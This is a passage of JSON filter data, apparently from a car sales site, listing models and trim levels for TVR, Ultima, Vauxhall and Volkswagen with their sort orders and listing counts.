TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":6,"Sort":70},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":41}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit +","Value":"Merit +","Name":"Merit +","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":111}],"Selected":false,"Counter":1436,"Sort":71},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech S","Value":"BlueMotion Tech S","Name":"BlueMotion Tech S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Fender Edition","Value":"Fender 